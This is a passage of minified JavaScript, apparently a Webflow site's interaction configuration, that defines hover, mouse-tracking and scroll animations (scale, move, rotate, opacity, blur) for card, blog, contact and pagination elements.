Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-33-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6430348b4c985d2d8fcb8687|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-33-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6430348b4c985d2d8fcb8687|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-34":{id:"a-34",title:"contact22_hover-in",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},xValue:.7,yValue:.7,locked:!0}},{id:"a-34-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},value:0,unit:""}}]},{actionItems:[{id:"a-34-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},xValue:.8,yValue:.8,locked:!0}},{id:"a-34-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},value:.4,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18738133ef7},"a-35":{id:"a-35",title:"contact22_hover-out",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},xValue:.7,yValue:.7,locked:!0}},{id:"a-35-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".contact22_background",selectorGuids:["fc2d048c-b0fa-4e7e-8081-bcadbba6600b"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18738133ef7},"a-36":{id:"a-36",title:"card7_hover in",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card7_background",selectorGuids:["d5be241e-8e5d-9d75-1fd0-8bbf5f21c728"]},yValue:50,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-36-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:1500,target:{useEventTarget:"CHILDREN",selector:".card7_background",selectorGuids:["d5be241e-8e5d-9d75-1fd0-8bbf5f21c728"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-36-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:[.215,.61,.355,1],duration:800,target:{useEventTarget:"CHILDREN",selector:".card7_arrow",selectorGuids:["bb180cf2-49fe-fa6a-d65a-219746ef8d5f"]},globalSwatchId:"7c2f763a",rValue:55,bValue:222,gValue:102,aValue:1}},{id:"a-36-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:1500,target:{useEventTarget:"CHILDREN",selector:".card7_arrow",selectorGuids:["bb180cf2-49fe-fa6a-d65a-219746ef8d5f"]},xValue:40,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187765bf7e1},"a-37":{id:"a-37",title:"card7_hover out",actionItemGroups:[{actionItems:[{id:"a-37-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:[.215,.61,.355,1],duration:700,target:{useEventTarget:"CHILDREN",selector:".card7_arrow",selectorGuids:["bb180cf2-49fe-fa6a-d65a-219746ef8d5f"]},globalSwatchId:"ed6826d7",rValue:41,bValue:49,gValue:40,aValue:1}},{id:"a-37-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:700,target:{useEventTarget:"CHILDREN",selector:".card7_arrow",selectorGuids:["bb180cf2-49fe-fa6a-d65a-219746ef8d5f"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-37-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:700,target:{useEventTarget:"CHILDREN",selector:".card7_background",selectorGuids:["d5be241e-8e5d-9d75-1fd0-8bbf5f21c728"]},yValue:50,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187765bf7e1},"a-38":{id:"a-38",title:"content3 mouseover 7",continuousParameterGroups:[{id:"a-38-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436e62fbf2b138836c78f7c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436e62fbf2b138836c78f7c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-38-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436e62fbf2b138836c78f7c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-38-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436e62fbf2b138836c78f7c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-39":{id:"a-39",title:"content3 mouseover 8",continuousParameterGroups:[{id:"a-39-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-39-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436f2439530428f9f2185c9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-39-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436f2439530428f9f2185c9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-39-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-39-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436f2439530428f9f2185c9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-39-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6436f2439530428f9f2185c9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-40":{id:"a-40",title:"Customer Card Small Hover In",actionItemGroups:[{actionItems:[{id:"a-40-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},value:0,unit:""}},{id:"a-40-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:.5,yValue:.5,locked:!0}},{id:"a-40-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:-50,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-40-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},value:1,unit:""}},{id:"a-40-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.1,.25,1],duration:1500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:2.5,yValue:2.5,locked:!0}},{id:"a-40-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.1,.25,1],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877bb5a6da},"a-41":{id:"a-41",title:"Customer Card Small Hover Out",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:800,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},value:0,unit:""}},{id:"a-41-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:800,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:.5,yValue:.5,locked:!0}},{id:"a-41-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:800,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d"]},xValue:-50,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877bb5a6da},"a-42":{id:"a-42",title:"Customer Card Large Hover In",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},value:0,unit:""}},{id:"a-42-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:.5,yValue:.5,locked:!0}},{id:"a-42-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:-50,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-42-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},value:1,unit:""}},{id:"a-42-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.1,.25,1],duration:2e3,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:1.8,yValue:1.8,locked:!0}},{id:"a-42-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.1,.25,1],duration:2e3,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877bb5a6da},"a-43":{id:"a-43",title:"Customer Card Large Hover Out",actionItemGroups:[{actionItems:[{id:"a-43-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},value:0,unit:""}},{id:"a-43-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:.5,yValue:.5,locked:!0}},{id:"a-43-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-row30_blur-hover.large-card",selectorGuids:["b82db32e-1779-3a03-c38c-7bbd2a2f036d","4b19505d-a8d0-3fcd-e080-644bf841bbb1"]},xValue:-50,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877bb5a6da},"a-44":{id:"a-44",title:"content3 mouseover 9",continuousParameterGroups:[{id:"a-44-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6438494ccc62955c215522e4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-44-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6438494ccc62955c215522e4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-44-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-44-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6438494ccc62955c215522e4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-44-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6438494ccc62955c215522e4|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-46":{id:"a-46",title:"Resource Feature Hover In",actionItemGroups:[{actionItems:[{id:"a-46-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},xValue:.8,yValue:.8,locked:!0}},{id:"a-46-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},value:0,unit:""}},{id:"a-46-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.1,.25,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1,yValue:1,locked:!0}}]},{actionItems:[{id:"a-46-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.1,.25,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-46-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.215,.61,.355,1],duration:800,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},value:.6,unit:""}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:800,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877bf9fb11},"a-54":{id:"a-54",title:"Resource Feature Hover Out",actionItemGroups:[{actionItems:[{id:"a-54-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},xValue:.8,yValue:.8,locked:!0}},{id:"a-54-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_small-bg-blur",selectorGuids:["ec03feab-f93f-7187-ca0e-36ab6ef88756"]},value:0,unit:""}},{id:"a-54-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.1,.25,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877bf9fb11},"a-47":{id:"a-47",title:"pagination tap right",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.085,.68,.53],duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-embed-small",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c794"]},xValue:4,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-47-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.46,.45,.94],duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-embed-small",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c794"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1878070e5ee},"a-48":{id:"a-48",title:"pagination tap left",actionItemGroups:[{actionItems:[{id:"a-48-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.085,.68,.53],duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-embed-small",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c794"]},xValue:-4,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.46,.45,.94],duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-embed-small",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c794"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1878070e5ee},"a-49":{id:"a-49",title:"blog56 hover in",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-49-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:900,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-49-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780859924},"a-50":{id:"a-50",title:"blog56 hover out",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-50-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780859924},"a-51":{id:"a-51",title:"blog56_card scroll 2",continuousParameterGroups:[{id:"a-51-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-51-n",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1"},filters:[{type:"blur",filterId:"eb0e",value:2,unit:"px"}]}},{id:"a-51-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1"},xValue:.95,yValue:.95,locked:!0}}]},{keyframe:10,actionItems:[{id:"a-51-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1"},xValue:1,yValue:1,locked:!0}},{id:"a-51-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1"},filters:[{type:"blur",filterId:"eb0e",value:0,unit:"px"}]}}]}]}],createdOn:0x18751cd1315},"a-52":{id:"a-52",title:"blog56 hover in 2",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]},{actionItems:[{id:"a-52-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:900,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780859924},"a-53":{id:"a-53",title:"blog56 hover out 2",actionItemGroups:[{actionItems:[{id:"a-53-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780859924},"a-55":{id:"a-55",title:"resources blog10 hover in",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},xValue:-40,yValue:-30,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-55-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},value:0,unit:""}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-55-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.46,.45,.94],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780b261f8},"a-56":{id:"a-56",title:"resources blog10 hover out",actionItemGroups:[{actionItems:[{id:"a-56-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.085,.68,.53],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},xValue:-40,yValue:-30,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-56-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.55,.085,.68,.53],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_blur-hover",selectorGuids:["c4a46d4c-9df6-6e11-96a3-839f13e0490c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780b261f8},"a-57":{id:"a-57",title:"resource blog10 feature large in",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1,yValue:1,locked:!0}},{id:"a-57-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},yValue:40,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-57-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},value:0,unit:""}}]},{actionItems:[{id:"a-57-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.46,.45,.94],duration:500,target:{useEventTarget:"CHI